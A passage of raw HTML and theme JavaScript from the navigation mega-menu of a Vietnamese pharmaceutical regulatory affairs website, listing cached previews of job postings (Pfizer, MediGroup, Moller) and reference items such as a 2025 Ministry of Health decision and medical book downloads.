td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-an-employee\/\" class=\"td-post-category\">Find an employee\/Vi\u1ec7c t\u00ecm ng\u01b0\u1eddi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\">Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_35" id="tdi_36" data-td_block_id="tdi_35" data-td_filter_value="" href="https://vnras.com/jobs/">All</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_37" data-td_block_id="tdi_35" data-td_filter_value="65" href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_38" data-td_block_id="tdi_35" data-td_filter_value="66" href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></div></div><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng Regulatory Affairs MediGroup" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng Regulatory Affairs MediGroup" title="Tuyển dụng Regulatory Affairs MediGroup" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" title="Tuyển dụng Regulatory Affairs MediGroup">Tuyển dụng Regulatory Affairs MediGroup</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" class="td-image-wrap " title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/06/VNRAS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prizer regulatory affairs manager" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh">Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-534x370.jpg 534w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017">Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" class="td-image-wrap " title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing">Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-5808"><a href="https://vnras.com/references/">REFERENCES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"177","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "195";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "49";
tdBlocksArray.push(block_tdi_39);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/\" class=\"td-post-category\">REFERENCES\/T\u00c0I LI\u1ec6U THAM KH\u1ea2O<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\">C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1044;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            